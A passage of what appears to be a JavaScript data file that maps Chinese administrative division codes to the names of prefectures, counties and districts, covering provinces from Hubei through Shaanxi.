            420902: '孝南区',
            420921: '孝昌县',
            420922: '大悟县',
            420923: '云梦县',
            420981: '应城市',
            420982: '安陆市',
            420984: '汉川市'
        },
        421000: {
            421002: '沙市区',
            421003: '荆州区',
            421022: '公安县',
            421023: '监利县',
            421024: '江陵县',
            421081: '石首市',
            421083: '洪湖市',
            421087: '松滋市'
        },
        421100: {
            421102: '黄州区',
            421121: '团风县',
            421122: '红安县',
            421123: '罗田县',
            421124: '英山县',
            421125: '浠水县',
            421126: '蕲春县',
            421127: '黄梅县',
            421181: '麻城市',
            421182: '武穴市'
        },
        421200: {
            421202: '咸安区',
            421221: '嘉鱼县',
            421222: '通城县',
            421223: '崇阳县',
            421224: '通山县',
            421281: '赤壁市'
        },
        421300: {
            421303: '曾都区',
            421321: '随县',
            421381: '广水市'
        },
        422800: {
            422801: '恩施市',
            422802: '利川市',
            422822: '建始县',
            422823: '巴东县',
            422825: '宣恩县',
            422826: '咸丰县',
            422827: '来凤县',
            422828: '鹤峰县'
        },
        429004: {
            429004: '仙桃市'
        },
        429005: {
            429005: '潜江市'
        },
        429006: {
            429006: '天门市'
        },
        429021: {
            429021: '神农架林区'
        },
        430000: {
            430100: '长沙市',
            430200: '株洲市',
            430300: '湘潭市',
            430400: '衡阳市',
            430500: '邵阳市',
            430600: '岳阳市',
            430700: '常德市',
            430800: '张家界市',
            430900: '益阳市',
            431000: '郴州市',
            431100: '永州市',
            431200: '怀化市',
            431300: '娄底市',
            433100: '湘西土家族苗族自治州'
        },
        430100: {
            430102: '芙蓉区',
            430103: '天心区',
            430104: '岳麓区',
            430105: '开福区',
            430111: '雨花区',
            430112: '望城区',
            430121: '长沙县',
            430181: '浏阳市',
            430182: '宁乡市'
        },
        430200: {
            430202: '荷塘区',
            430203: '芦淞区',
            430204: '石峰区',
            430211: '天元区',
            430221: '株洲县',
            430223: '攸县',
            430224: '茶陵县',
            430225: '炎陵县',
            430281: '醴陵市'
        },
        430300: {
            430302: '雨湖区',
            430304: '岳塘区',
            430321: '湘潭县',
            430381: '湘乡市',
            430382: '韶山市'
        },
        430400: {
            430405: '珠晖区',
            430406: '雁峰区',
            430407: '石鼓区',
            430408: '蒸湘区',
            430412: '南岳区',
            430421: '衡阳县',
            430422: '衡南县',
            430423: '衡山县',
            430424: '衡东县',
            430426: '祁东县',
            430481: '耒阳市',
            430482: '常宁市'
        },
        430500: {
            430502: '双清区',
            430503: '大祥区',
            430511: '北塔区',
            430521: '邵东县',
            430522: '新邵县',
            430523: '邵阳县',
            430524: '隆回县',
            430525: '洞口县',
            430527: '绥宁县',
            430528: '新宁县',
            430529: '城步苗族自治县',
            430581: '武冈市'
        },
        430600: {
            430602: '岳阳楼区',
            430603: '云溪区',
            430611: '君山区',
            430621: '岳阳县',
            430623: '华容县',
            430624: '湘阴县',
            430626: '平江县',
            430681: '汨罗市',
            430682: '临湘市'
        },
        430700: {
            430702: '武陵区',
            430703: '鼎城区',
            430721: '安乡县',
            430722: '汉寿县',
            430723: '澧县',
            430724: '临澧县',
            430725: '桃源县',
            430726: '石门县',
            430781: '津市市'
        },
        430800: {
            430802: '永定区',
            430811: '武陵源区',
            430821: '慈利县',
            430822: '桑植县'
        },
        430900: {
            430902: '资阳区',
            430903: '赫山区',
            430921: '南县',
            430922: '桃江县',
            430923: '安化县',
            430981: '沅江市'
        },
        431000: {
            431002: '北湖区',
            431003: '苏仙区',
            431021: '桂阳县',
            431022: '宜章县',
            431023: '永兴县',
            431024: '嘉禾县',
            431025: '临武县',
            431026: '汝城县',
            431027: '桂东县',
            431028: '安仁县',
            431081: '资兴市'
        },
        431100: {
            431102: '零陵区',
            431103: '冷水滩区',
            431121: '祁阳县',
            431122: '东安县',
            431123: '双牌县',
            431124: '道县',
            431125: '江永县',
            431126: '宁远县',
            431127: '蓝山县',
            431128: '新田县',
            431129: '江华瑶族自治县'
        },
        431200: {
            431202: '鹤城区',
            431221: '中方县',
            431222: '沅陵县',
            431223: '辰溪县',
            431224: '溆浦县',
            431225: '会同县',
            431226: '麻阳苗族自治县',
            431227: '新晃侗族自治县',
            431228: '芷江侗族自治县',
            431229: '靖州苗族侗族自治县',
            431230: '通道侗族自治县',
            431281: '洪江市'
        },
        431300: {
            431302: '娄星区',
            431321: '双峰县',
            431322: '新化县',
            431381: '冷水江市',
            431382: '涟源市'
        },
        433100: {
            433101: '吉首市',
            433122: '泸溪县',
            433123: '凤凰县',
            433124: '花垣县',
            433125: '保靖县',
            433126: '古丈县',
            433127: '永顺县',
            433130: '龙山县'
        },
        440000: {
            440100: '广州市',
            440200: '韶关市',
            440300: '深圳市',
            440400: '珠海市',
            440500: '汕头市',
            440600: '佛山市',
            440700: '江门市',
            440800: '湛江市',
            440900: '茂名市',
            441200: '肇庆市',
            441300: '惠州市',
            441400: '梅州市',
            441500: '汕尾市',
            441600: '河源市',
            441700: '阳江市',
            441800: '清远市',
            441900: '东莞市',
            442000: '中山市',
            442100: '东沙群岛',
            445100: '潮州市',
            445200: '揭阳市',
            445300: '云浮市'
        },
        440100: {
            440103: '荔湾区',
            440104: '越秀区',
            440105: '海珠区',
            440106: '天河区',
            440111: '白云区',
            440112: '黄埔区',
            440113: '番禺区',
            440114: '花都区',
            440115: '南沙区',
            440117: '从化区',
            440118: '增城区'
        },
        440200: {
            440203: '武江区',
            440204: '浈江区',
            440205: '曲江区',
            440222: '始兴县',
            440224: '仁化县',
            440229: '翁源县',
            440232: '乳源瑶族自治县',
            440233: '新丰县',
            440281: '乐昌市',
            440282: '南雄市'
        },
        440300: {
            440303: '罗湖区',
            440304: '福田区',
            440305: '南山区',
            440306: '宝安区',
            440307: '龙岗区',
            440308: '盐田区',
            440309: '龙华区',
            440310: '坪山区'
        },
        440400: {
            440402: '香洲区',
            440403: '斗门区',
            440404: '金湾区',
            440499: '澳门大学横琴校区(由澳门管辖)'
        },
        440500: {
            440507: '龙湖区',
            440511: '金平区',
            440512: '濠江区',
            440513: '潮阳区',
            440514: '潮南区',
            440515: '澄海区',
            440523: '南澳县'
        },
        440600: {
            440604: '禅城区',
            440605: '南海区',
            440606: '顺德区',
            440607: '三水区',
            440608: '高明区'
        },
        440700: {
            440703: '蓬江区',
            440704: '江海区',
            440705: '新会区',
            440781: '台山市',
            440783: '开平市',
            440784: '鹤山市',
            440785: '恩平市'
        },
        440800: {
            440802: '赤坎区',
            440803: '霞山区',
            440804: '坡头区',
            440811: '麻章区',
            440823: '遂溪县',
            440825: '徐闻县',
            440881: '廉江市',
            440882: '雷州市',
            440883: '吴川市'
        },
        440900: {
            440902: '茂南区',
            440904: '电白区',
            440981: '高州市',
            440982: '化州市',
            440983: '信宜市'
        },
        441200: {
            441202: '端州区',
            441203: '鼎湖区',
            441204: '高要区',
            441223: '广宁县',
            441224: '怀集县',
            441225: '封开县',
            441226: '德庆县',
            441284: '四会市'
        },
        441300: {
            441302: '惠城区',
            441303: '惠阳区',
            441322: '博罗县',
            441323: '惠东县',
            441324: '龙门县'
        },
        441400: {
            441402: '梅江区',
            441403: '梅县区',
            441422: '大埔县',
            441423: '丰顺县',
            441424: '五华县',
            441426: '平远县',
            441427: '蕉岭县',
            441481: '兴宁市'
        },
        441500: {
            441502: '城区',
            441521: '海丰县',
            441523: '陆河县',
            441581: '陆丰市'
        },
        441600: {
            441602: '源城区',
            441621: '紫金县',
            441622: '龙川县',
            441623: '连平县',
            441624: '和平县',
            441625: '东源县'
        },
        441700: {
            441702: '江城区',
            441704: '阳东区',
            441721: '阳西县',
            441781: '阳春市'
        },
        441800: {
            441802: '清城区',
            441803: '清新区',
            441821: '佛冈县',
            441823: '阳山县',
            441825: '连山壮族瑶族自治县',
            441826: '连南瑶族自治县',
            441881: '英德市',
            441882: '连州市'
        },
        441900: {
            441900: '东莞市'
        },
        442000: {
            442000: '中山市'
        },
        442100: {
            442100: '东沙群岛'
        },
        445100: {
            445102: '湘桥区',
            445103: '潮安区',
            445122: '饶平县'
        },
        445200: {
            445202: '榕城区',
            445203: '揭东区',
            445222: '揭西县',
            445224: '惠来县',
            445281: '普宁市'
        },
        445300: {
            445302: '云城区',
            445303: '云安区',
            445321: '新兴县',
            445322: '郁南县',
            445381: '罗定市'
        },
        450000: {
            450100: '南宁市',
            450200: '柳州市',
            450300: '桂林市',
            450400: '梧州市',
            450500: '北海市',
            450600: '防城港市',
            450700: '钦州市',
            450800: '贵港市',
            450900: '玉林市',
            451000: '百色市',
            451100: '贺州市',
            451200: '河池市',
            451300: '来宾市',
            451400: '崇左市'
        },
        450100: {
            450102: '兴宁区',
            450103: '青秀区',
            450105: '江南区',
            450107: '西乡塘区',
            450108: '良庆区',
            450109: '邕宁区',
            450110: '武鸣区',
            450123: '隆安县',
            450124: '马山县',
            450125: '上林县',
            450126: '宾阳县',
            450127: '横县'
        },
        450200: {
            450202: '城中区',
            450203: '鱼峰区',
            450204: '柳南区',
            450205: '柳北区',
            450206: '柳江区',
            450222: '柳城县',
            450223: '鹿寨县',
            450224: '融安县',
            450225: '融水苗族自治县',
            450226: '三江侗族自治县'
        },
        450300: {
            450302: '秀峰区',
            450303: '叠彩区',
            450304: '象山区',
            450305: '七星区',
            450311: '雁山区',
            450312: '临桂区',
            450321: '阳朔县',
            450323: '灵川县',
            450324: '全州县',
            450325: '兴安县',
            450326: '永福县',
            450327: '灌阳县',
            450328: '龙胜各族自治县',
            450329: '资源县',
            450330: '平乐县',
            450331: '荔浦县',
            450332: '恭城瑶族自治县'
        },
        450400: {
            450403: '万秀区',
            450405: '长洲区',
            450406: '龙圩区',
            450421: '苍梧县',
            450422: '藤县',
            450423: '蒙山县',
            450481: '岑溪市'
        },
        450500: {
            450502: '海城区',
            450503: '银海区',
            450512: '铁山港区',
            450521: '合浦县'
        },
        450600: {
            450602: '港口区',
            450603: '防城区',
            450621: '上思县',
            450681: '东兴市'
        },
        450700: {
            450702: '钦南区',
            450703: '钦北区',
            450721: '灵山县',
            450722: '浦北县'
        },
        450800: {
            450802: '港北区',
            450803: '港南区',
            450804: '覃塘区',
            450821: '平南县',
            450881: '桂平市'
        },
        450900: {
            450902: '玉州区',
            450903: '福绵区',
            450921: '容县',
            450922: '陆川县',
            450923: '博白县',
            450924: '兴业县',
            450981: '北流市'
        },
        451000: {
            451002: '右江区',
            451021: '田阳区',
            451022: '田东县',
            451023: '平果县',
            451024: '德保县',
            451026: '那坡县',
            451027: '凌云县',
            451028: '乐业县',
            451029: '田林县',
            451030: '西林县',
            451031: '隆林各族自治县',
            451081: '靖西市'
        },
        451100: {
            451102: '八步区',
            451103: '平桂区',
            451121: '昭平县',
            451122: '钟山县',
            451123: '富川瑶族自治县'
        },
        451200: {
            451202: '金城江区',
            451203: '宜州区',
            451221: '南丹县',
            451222: '天峨县',
            451223: '凤山县',
            451224: '东兰县',
            451225: '罗城仫佬族自治县',
            451226: '环江毛南族自治县',
            451227: '巴马瑶族自治县',
            451228: '都安瑶族自治县',
            451229: '大化瑶族自治县'
        },
        451300: {
            451302: '兴宾区',
            451321: '忻城县',
            451322: '象州县',
            451323: '武宣县',
            451324: '金秀瑶族自治县',
            451381: '合山市'
        },
        451400: {
            451402: '江州区',
            451421: '扶绥县',
            451422: '宁明县',
            451423: '龙州县',
            451424: '大新县',
            451425: '天等县',
            451481: '凭祥市'
        },
        460000: {
            460100: '海口市',
            460200: '三亚市',
            460300: '三沙市',
            460400: '儋州市',
            469001: '五指山市',
            469002: '琼海市',
            469005: '文昌市',
            469006: '万宁市',
            469007: '东方市',
            469021: '定安县',
            469022: '屯昌县',
            469023: '澄迈县',
            469024: '临高县',
            469025: '白沙黎族自治县',
            469026: '昌江黎族自治县',
            469027: '乐东黎族自治县',
            469028: '陵水黎族自治县',
            469029: '保亭黎族苗族自治县',
            469030: '琼中黎族苗族自治县'
        },
        460100: {
            460105: '秀英区',
            460106: '龙华区',
            460107: '琼山区',
            460108: '美兰区'
        },
        460200: {
            460202: '海棠区',
            460203: '吉阳区',
            460204: '天涯区',
            460205: '崖州区'
        },
        460300: {
            460321: '西沙群岛',
            460322: '南沙群岛',
            460323: '中沙群岛的岛礁及其海域'
        },
        460400: {
            460400: '儋州市'
        },
        469001: {
            469001: '五指山市'
        },
        469002: {
            469002: '琼海市'
        },
        469005: {
            469005: '文昌市'
        },
        469006: {
            469006: '万宁市'
        },
        469007: {
            469007: '东方市'
        },
        469021: {
            469021: '定安县'
        },
        469022: {
            469022: '屯昌县'
        },
        469023: {
            469023: '澄迈县'
        },
        469024: {
            469024: '临高县'
        },
        469025: {
            469025: '白沙黎族自治县'
        },
        469026: {
            469026: '昌江黎族自治县'
        },
        469027: {
            469027: '乐东黎族自治县'
        },
        469028: {
            469028: '陵水黎族自治县'
        },
        469029: {
            469029: '保亭黎族苗族自治县'
        },
        469030: {
            469030: '琼中黎族苗族自治县'
        },
        500000: {
            500100: '重庆城区',
            500200: '重庆郊县'
        },
        500100: {
            500101: '万州区',
            500102: '涪陵区',
            500103: '渝中区',
            500104: '大渡口区',
            500105: '江北区',
            500106: '沙坪坝区',
            500107: '九龙坡区',
            500108: '南岸区',
            500109: '北碚区',
            500110: '綦江区',
            500111: '大足区',
            500112: '渝北区',
            500113: '巴南区',
            500114: '黔江区',
            500115: '长寿区',
            500116: '江津区',
            500117: '合川区',
            500118: '永川区',
            500119: '南川区',
            500120: '璧山区',
            500151: '铜梁区',
            500152: '潼南区',
            500153: '荣昌区',
            500154: '开州区',
            500155: '梁平区',
            500156: '武隆区'
        },
        500200: {
            500229: '城口县',
            500230: '丰都县',
            500231: '垫江县',
            500233: '忠县',
            500235: '云阳县',
            500236: '奉节县',
            500237: '巫山县',
            500238: '巫溪县',
            500240: '石柱土家族自治县',
            500241: '秀山土家族苗族自治县',
            500242: '酉阳土家族苗族自治县',
            500243: '彭水苗族土家族自治县'
        },
        510000: {
            510100: '成都市',
            510300: '自贡市',
            510400: '攀枝花市',
            510500: '泸州市',
            510600: '德阳市',
            510700: '绵阳市',
            510800: '广元市',
            510900: '遂宁市',
            511000: '内江市',
            511100: '乐山市',
            511300: '南充市',
            511400: '眉山市',
            511500: '宜宾市',
            511600: '广安市',
            511700: '达州市',
            511800: '雅安市',
            511900: '巴中市',
            512000: '资阳市',
            513200: '阿坝藏族羌族自治州',
            513300: '甘孜藏族自治州',
            513400: '凉山彝族自治州'
        },
        510100: {
            510104: '锦江区',
            510105: '青羊区',
            510106: '金牛区',
            510107: '武侯区',
            510108: '成华区',
            510112: '龙泉驿区',
            510113: '青白江区',
            510114: '新都区',
            510115: '温江区',
            510116: '双流区',
            510117: '郫都区',
            510121: '金堂县',
            510129: '大邑县',
            510131: '蒲江县',
            510132: '新津县',
            510181: '都江堰市',
            510182: '彭州市',
            510183: '邛崃市',
            510184: '崇州市',
            510185: '简阳市'
        },
        510300: {
            510302: '自流井区',
            510303: '贡井区',
            510304: '大安区',
            510311: '沿滩区',
            510321: '荣县',
            510322: '富顺县'
        },
        510400: {
            510402: '东区',
            510403: '西区',
            510411: '仁和区',
            510421: '米易县',
            510422: '盐边县'
        },
        510500: {
            510502: '江阳区',
            510503: '纳溪区',
            510504: '龙马潭区',
            510521: '泸县',
            510522: '合江县',
            510524: '叙永县',
            510525: '古蔺县'
        },
        510600: {
            510603: '旌阳区',
            510623: '中江县',
            510626: '罗江区',
            510681: '广汉市',
            510682: '什邡市',
            510683: '绵竹市'
        },
        510700: {
            510703: '涪城区',
            510704: '游仙区',
            510705: '安州区',
            510722: '三台县',
            510723: '盐亭县',
            510725: '梓潼县',
            510726: '北川羌族自治县',
            510727: '平武县',
            510781: '江油市'
        },
        510800: {
            510802: '利州区',
            510811: '昭化区',
            510812: '朝天区',
            510821: '旺苍县',
            510822: '青川县',
            510823: '剑阁县',
            510824: '苍溪县'
        },
        510900: {
            510903: '船山区',
            510904: '安居区',
            510921: '蓬溪县',
            510922: '射洪县',
            510923: '大英县'
        },
        511000: {
            511002: '市中区',
            511011: '东兴区',
            511024: '威远县',
            511025: '资中县',
            511083: '隆昌市'
        },
        511100: {
            511102: '市中区',
            511111: '沙湾区',
            511112: '五通桥区',
            511113: '金口河区',
            511123: '犍为县',
            511124: '井研县',
            511126: '夹江县',
            511129: '沐川县',
            511132: '峨边彝族自治县',
            511133: '马边彝族自治县',
            511181: '峨眉山市'
        },
        511300: {
            511302: '顺庆区',
            511303: '高坪区',
            511304: '嘉陵区',
            511321: '南部县',
            511322: '营山县',
            511323: '蓬安县',
            511324: '仪陇县',
            511325: '西充县',
            511381: '阆中市'
        },
        511400: {
            511402: '东坡区',
            511403: '彭山区',
            511421: '仁寿县',
            511423: '洪雅县',
            511424: '丹棱县',
            511425: '青神县'
        },
        511500: {
            511502: '翠屏区',
            511503: '南溪区',
            511521: '宜宾县',
            511523: '江安县',
            511524: '长宁县',
            511525: '高县',
            511526: '珙县',
            511527: '筠连县',
            511528: '兴文县',
            511529: '屏山县'
        },
        511600: {
            511602: '广安区',
            511603: '前锋区',
            511621: '岳池县',
            511622: '武胜县',
            511623: '邻水县',
            511681: '华蓥市'
        },
        511700: {
            511702: '通川区',
            511703: '达川区',
            511722: '宣汉县',
            511723: '开江县',
            511724: '大竹县',
            511725: '渠县',
            511781: '万源市'
        },
        511800: {
            511802: '雨城区',
            511803: '名山区',
            511822: '荥经县',
            511823: '汉源县',
            511824: '石棉县',
            511825: '天全县',
            511826: '芦山县',
            511827: '宝兴县'
        },
        511900: {
            511902: '巴州区',
            511903: '恩阳区',
            511921: '通江县',
            511922: '南江县',
            511923: '平昌县'
        },
        512000: {
            512002: '雁江区',
            512021: '安岳县',
            512022: '乐至县'
        },
        513200: {
            513201: '马尔康市',
            513221: '汶川县',
            513222: '理县',
            513223: '茂县',
            513224: '松潘县',
            513225: '九寨沟市',
            513226: '金川县',
            513227: '小金县',
            513228: '黑水县',
            513230: '壤塘县',
            513231: '阿坝县',
            513232: '若尔盖县',
            513233: '红原县'
        },
        513300: {
            513301: '康定市',
            513322: '泸定县',
            513323: '丹巴县',
            513324: '九龙县',
            513325: '雅江县',
            513326: '道孚县',
            513327: '炉霍县',
            513328: '甘孜县',
            513329: '新龙县',
            513330: '德格县',
            513331: '白玉县',
            513332: '石渠县',
            513333: '色达县',
            513334: '理塘县',
            513335: '巴塘县',
            513336: '乡城县',
            513337: '稻城县',
            513338: '得荣县'
        },
        513400: {
            513401: '西昌市',
            513422: '木里藏族自治县',
            513423: '盐源县',
            513424: '德昌县',
            513425: '会理县',
            513426: '会东县',
            513427: '宁南县',
            513428: '普格县',
            513429: '布拖县',
            513430: '金阳县',
            513431: '昭觉县',
            513432: '喜德县',
            513433: '冕宁县',
            513434: '越西县',
            513435: '甘洛县',
            513436: '美姑县',
            513437: '雷波县'
        },
        520000: {
            520100: '贵阳市',
            520200: '六盘水市',
            520300: '遵义市',
            520400: '安顺市',
            520500: '毕节市',
            520600: '铜仁市',
            522300: '黔西南布依族苗族自治州',
            522600: '黔东南苗族侗族自治州',
            522700: '黔南布依族苗族自治州'
        },
        520100: {
            520102: '南明区',
            520103: '云岩区',
            520111: '花溪区',
            520112: '乌当区',
            520113: '白云区',
            520115: '观山湖区',
            520121: '开阳县',
            520122: '息烽县',
            520123: '修文县',
            520181: '清镇市'
        },
        520200: {
            520201: '钟山区',
            520203: '六枝特区',
            520221: '水城县',
            520281: '盘州市'
        },
        520300: {
            520302: '红花岗区',
            520303: '汇川区',
            520304: '播州区',
            520322: '桐梓县',
            520323: '绥阳县',
            520324: '正安县',
            520325: '道真仡佬族苗族自治县',
            520326: '务川仡佬族苗族自治县',
            520327: '凤冈县',
            520328: '湄潭县',
            520329: '余庆县',
            520330: '习水县',
            520381: '赤水市',
            520382: '仁怀市'
        },
        520400: {
            520402: '西秀区',
            520403: '平坝区',
            520422: '普定县',
            520423: '镇宁布依族苗族自治县',
            520424: '关岭布依族苗族自治县',
            520425: '紫云苗族布依族自治县'
        },
        520500: {
            520502: '七星关区',
            520521: '大方县',
            520522: '黔西县',
            520523: '金沙县',
            520524: '织金县',
            520525: '纳雍县',
            520526: '威宁彝族回族苗族自治县',
            520527: '赫章县'
        },
        520600: {
            520602: '碧江区',
            520603: '万山区',
            520621: '江口县',
            520622: '玉屏侗族自治县',
            520623: '石阡县',
            520624: '思南县',
            520625: '印江土家族苗族自治县',
            520626: '德江县',
            520627: '沿河土家族自治县',
            520628: '松桃苗族自治县'
        },
        522300: {
            522301: '兴义市',
            522322: '兴仁县',
            522323: '普安县',
            522324: '晴隆县',
            522325: '贞丰县',
            522326: '望谟县',
            522327: '册亨县',
            522328: '安龙县'
        },
        522600: {
            522601: '凯里市',
            522622: '黄平县',
            522623: '施秉县',
            522624: '三穗县',
            522625: '镇远县',
            522626: '岑巩县',
            522627: '天柱县',
            522628: '锦屏县',
            522629: '剑河县',
            522630: '台江县',
            522631: '黎平县',
            522632: '榕江县',
            522633: '从江县',
            522634: '雷山县',
            522635: '麻江县',
            522636: '丹寨县'
        },
        522700: {
            522701: '都匀市',
            522702: '福泉市',
            522722: '荔波县',
            522723: '贵定县',
            522725: '瓮安县',
            522726: '独山县',
            522727: '平塘县',
            522728: '罗甸县',
            522729: '长顺县',
            522730: '龙里县',
            522731: '惠水县',
            522732: '三都水族自治县'
        },
        530000: {
            530100: '昆明市',
            530300: '曲靖市',
            530400: '玉溪市',
            530500: '保山市',
            530600: '昭通市',
            530700: '丽江市',
            530800: '普洱市',
            530900: '临沧市',
            532300: '楚雄彝族自治州',
            532500: '红河哈尼族彝族自治州',
            532600: '文山壮族苗族自治州',
            532800: '西双版纳傣族自治州',
            532900: '大理白族自治州',
            533100: '德宏傣族景颇族自治州',
            533300: '怒江傈僳族自治州',
            533400: '迪庆藏族自治州'
        },
        530100: {
            530102: '五华区',
            530103: '盘龙区',
            530111: '官渡区',
            530112: '西山区',
            530113: '东川区',
            530114: '呈贡区',
            530115: '晋宁区',
            530124: '富民县',
            530125: '宜良县',
            530126: '石林彝族自治县',
            530127: '嵩明县',
            530128: '禄劝彝族苗族自治县',
            530129: '寻甸回族彝族自治县',
            530181: '安宁市'
        },
        530300: {
            530302: '麒麟区',
            530303: '沾益区',
            530321: '马龙县',
            530322: '陆良县',
            530323: '师宗县',
            530324: '罗平县',
            530325: '富源县',
            530326: '会泽县',
            530381: '宣威市'
        },
        530400: {
            530402: '红塔区',
            530403: '江川区',
            530422: '澄江县',
            530423: '通海县',
            530424: '华宁县',
            530425: '易门县',
            530426: '峨山彝族自治县',
            530427: '新平彝族傣族自治县',
            530428: '元江哈尼族彝族傣族自治县'
        },
        530500: {
            530502: '隆阳区',
            530521: '施甸县',
            530523: '龙陵县',
            530524: '昌宁县',
            530581: '腾冲市'
        },
        530600: {
            530602: '昭阳区',
            530621: '鲁甸县',
            530622: '巧家县',
            530623: '盐津县',
            530624: '大关县',
            530625: '永善县',
            530626: '绥江县',
            530627: '镇雄县',
            530628: '彝良县',
            530629: '威信县',
            530630: '水富县'
        },
        530700: {
            530702: '古城区',
            530721: '玉龙纳西族自治县',
            530722: '永胜县',
            530723: '华坪县',
            530724: '宁蒗彝族自治县'
        },
        530800: {
            530802: '思茅区',
            530821: '宁洱哈尼族彝族自治县',
            530822: '墨江哈尼族自治县',
            530823: '景东彝族自治县',
            530824: '景谷傣族彝族自治县',
            530825: '镇沅彝族哈尼族拉祜族自治县',
            530826: '江城哈尼族彝族自治县',
            530827: '孟连傣族拉祜族佤族自治县',
            530828: '澜沧拉祜族自治县',
            530829: '西盟佤族自治县'
        },
        530900: {
            530902: '临翔区',
            530921: '凤庆县',
            530922: '云县',
            530923: '永德县',
            530924: '镇康县',
            530925: '双江拉祜族佤族布朗族傣族自治县',
            530926: '耿马傣族佤族自治县',
            530927: '沧源佤族自治县'
        },
        532300: {
            532301: '楚雄市',
            532322: '双柏县',
            532323: '牟定县',
            532324: '南华县',
            532325: '姚安县',
            532326: '大姚县',
            532327: '永仁县',
            532328: '元谋县',
            532329: '武定县',
            532331: '禄丰县'
        },
        532500: {
            532501: '个旧市',
            532502: '开远市',
            532503: '蒙自市',
            532504: '弥勒市',
            532523: '屏边苗族自治县',
            532524: '建水县',
            532525: '石屏县',
            532527: '泸西县',
            532528: '元阳县',
            532529: '红河县',
            532530: '金平苗族瑶族傣族自治县',
            532531: '绿春县',
            532532: '河口瑶族自治县'
        },
        532600: {
            532601: '文山市',
            532622: '砚山县',
            532623: '西畴县',
            532624: '麻栗坡县',
            532625: '马关县',
            532626: '丘北县',
            532627: '广南县',
            532628: '富宁县'
        },
        532800: {
            532801: '景洪市',
            532822: '勐海县',
            532823: '勐腊县'
        },
        532900: {
            532901: '大理市',
            532922: '漾濞彝族自治县',
            532923: '祥云县',
            532924: '宾川县',
            532925: '弥渡县',
            532926: '南涧彝族自治县',
            532927: '巍山彝族回族自治县',
            532928: '永平县',
            532929: '云龙县',
            532930: '洱源县',
            532931: '剑川县',
            532932: '鹤庆县'
        },
        533100: {
            533102: '瑞丽市',
            533103: '芒市',
            533122: '梁河县',
            533123: '盈江县',
            533124: '陇川县'
        },
        533300: {
            533301: '泸水市',
            533323: '福贡县',
            533324: '贡山独龙族怒族自治县',
            533325: '兰坪白族普米族自治县'
        },
        533400: {
            533401: '香格里拉市',
            533422: '德钦县',
            533423: '维西傈僳族自治县'
        },
        540000: {
            540100: '拉萨市',
            540200: '日喀则市',
            540300: '昌都市',
            540400: '林芝市',
            540500: '山南市',
            540600: '那曲市',
            542500: '阿里地区'
        },
        540100: {
            540102: '城关区',
            540103: '堆龙德庆区',
            540104: '达孜区',
            540121: '林周县',
            540122: '当雄县',
            540123: '尼木县',
            540124: '曲水县',
            540127: '墨竹工卡县'
        },
        540200: {
            540202: '桑珠孜区',
            540221: '南木林县',
            540222: '江孜县',
            540223: '定日县',
            540224: '萨迦县',
            540225: '拉孜县',
            540226: '昂仁县',
            540227: '谢通门县',
            540228: '白朗县',
            540229: '仁布县',
            540230: '康马县',
            540231: '定结县',
            540232: '仲巴县',
            540233: '亚东县',
            540234: '吉隆县',
            540235: '聂拉木县',
            540236: '萨嘎县',
            540237: '岗巴县'
        },
        540300: {
            540302: '卡若区',
            540321: '江达县',
            540322: '贡觉县',
            540323: '类乌齐县',
            540324: '丁青县',
            540325: '察雅县',
            540326: '八宿县',
            540327: '左贡县',
            540328: '芒康县',
            540329: '洛隆县',
            540330: '边坝县'
        },
        540400: {
            540402: '巴宜区',
            540421: '工布江达县',
            540422: '米林县',
            540423: '墨脱县',
            540424: '波密县',
            540425: '察隅县',
            540426: '朗县'
        },
        540500: {
            540502: '乃东区',
            540521: '扎囊县',
            540522: '贡嘎县',
            540523: '桑日县',
            540524: '琼结县',
            540525: '曲松县',
            540526: '措美县',
            540527: '洛扎县',
            540528: '加查县',
            540529: '隆子县',
            540530: '错那县',
            540531: '浪卡子县'
        },
        540600: {
            540602: '色尼区',
            540621: '嘉黎县',
            540622: '比如县',
            540623: '聂荣县',
            540624: '安多县',
            540625: '申扎县',
            540626: '索县',
            540627: '班戈县',
            540628: '巴青县',
            540629: '尼玛县',
            540630: '双湖县'
        },
        542500: {
            542521: '普兰县',
            542522: '札达县',
            542523: '噶尔县',
            542524: '日土县',
            542525: '革吉县',
            542526: '改则县',
            542527: '措勤县'
        },
        610000: {
            610100: '西安市',
            610200: '铜川市',
            610300: '宝鸡市',
            610400: '咸阳市',
            610500: '渭南市',
            610600: '延安市',
            610700: '汉中市',
            610800: '榆林市',
            610900: '安康市',
            611000: '商洛市'
        },
        610100: {
            610102: '新城区',
            610103: '碑林区',
            610104: '莲湖区',
            610111: '灞桥区',
            610112: '未央区',
            610113: '雁塔区',
            610114: '阎良区',
            610115: '临潼区',
            610116: '长安区',
            610117: '高陵区',
            610118: '鄠邑区',
            610122: '蓝田县',
            610124: '周至县'
        },
        610200: {
            610202: '王益区',
            610203: '印台区',
            610204: '耀州区',
            610222: '宜君县'
        },
        610300: {
            610302: '渭滨区',
            610303: '金台区',
            610304: '陈仓区',
            610322: '凤翔县',
            610323: '岐山县',
            610324: '扶风县',
            610326: '眉县',
            610327: '陇县',
            610328: '千阳县',
            610329: '麟游县',
            610330: '凤县',
            610331: '太白县'
        },
        610400: {
            610402: '秦都区',
            610403: '杨陵区',
            610404: '渭城区',
            610422: '三原县',
            610423: '泾阳县',
            610424: '乾县',
            610425: '礼泉县',
            610426: '永寿县',
            610427: '彬县',
            610428: '长武县',
            610429: '旬邑县',
            610430: '淳化县',
            610431: '武功县',
            610481: '兴平市'
        },
        610500: {
            610502: '临渭区',
            610503: '华州区',
            610522: '潼关县',
            610523: '大荔县',
            610524: '合阳县',
            610525: '澄城县',
            610526: '蒲城县',
            610527: '白水县',
            610528: '富平县',
            610581: '韩城市',
            610582: '华阴市'
        },
        610600: {
            610602: '宝塔区',
            610603: '安塞区',
            610621: '延长县',
            610622: '延川县',
            610623: '子长县',
            610625: '志丹县',
            610626: '吴起县',
            610627: '甘泉县',
            610628: '富县',
            610629: '洛川县',
            610630: '宜川县',
            610631: '黄龙县',
            610632: '黄陵县'
        },
        610700: {
            610702: '汉台区',
            610703: '南郑区',
            610722: '城固县',
            610723: '洋县',
            610724: '西乡县',
            610725: '勉县',
            610726: '宁强县',
            610727: '略阳县',
            610728: '镇巴县',
            610729: '留坝县',
            610730: '佛坪县'
        },
        610800: {
            610802: '榆阳区',
            610803: '横山区',
            610822: '府谷县',
            610824: '靖边县',
            610825: '定边县',
            610826: '绥德县',
            610827: '米脂县',
            610828: '佳县',
            610829: '吴堡县',
            610830: '清涧县',
            610831: '子洲县',
            610881: '神木市'
        },
        610900: {
            610902: '汉滨区',
            610921: '汉阴县',
            610922: '石泉县',
            610923: '宁陕县',
            610924: '紫阳县',
            610925: '岚皋县',
            610926: '平利县',
            610927: '镇坪县',
            610928: '旬阳县',
